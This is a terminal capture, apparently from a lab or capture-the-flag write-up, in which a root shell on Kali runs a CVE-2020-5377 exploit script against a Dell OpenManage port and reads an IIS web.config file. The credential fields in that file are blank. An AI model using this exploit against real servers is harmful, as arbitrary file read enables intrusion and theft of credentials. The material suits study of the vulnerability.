 ┌──(root㉿kali)-[/home/kali]
└─# python3 CVE-2020-5377.py 10.10.57.249:1311
Session: 899463F99DD6BFF20E8FDE06E7F53860
VID: 1E24CB0C500059F5
file > C:\inetpub\wwwroot\HackSmarterSec\web.config
Reading contents of C:\inetpub\wwwroot\HackSmarterSec\web.config:
<configuration>
  <appSettings>
    <add key="Username" value="" />
    <add key="Password" value="" />
  </appSettings>
  <location path="web.config">
    <system.webServer>
      <security>
        <authorization>
          <deny users="*" />
        </authorization>
      </security>
    </system.webServer>
  </location>
</configuration>